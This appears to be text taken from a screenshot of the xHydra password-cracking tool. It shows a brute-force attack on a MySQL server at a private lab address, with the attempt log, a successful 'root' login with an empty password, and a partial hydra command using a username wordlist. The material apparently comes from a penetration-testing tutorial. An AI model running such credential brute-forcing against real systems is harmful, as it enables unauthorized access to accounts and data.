 xHydra
退出(Q)
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-08 17:19:09
[DATA] 2 tasks, 1 server, 5926956 login tries (l:1907/p:3108), ~2963478 tries per task
[DATA] attacking service mysql on port 3306
[ATTEMPT] target 192.168.41.142 - login "0" - pass "" - 1 of 5926956 [child 0]
[ATTEMPT] target 192.168.41.142 - login "0" - pass "12345" - 2 of 5926956 [child 1]
[ATTEMPT] target 192.168.41.142 - login "root" - pass "12345" - 2 of 5931972 [child 1]
[ATTEMPT] target 192.168.41.142 - login "root" - pass "abc123" - 3 of 5931972 [child 1]
[3306][mysql] host: 192.168.41.142 login: root password:
<finished>
Start Stop Save Output Clear Output
hydra -V -L /usr/share/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/names/namelist.txt -...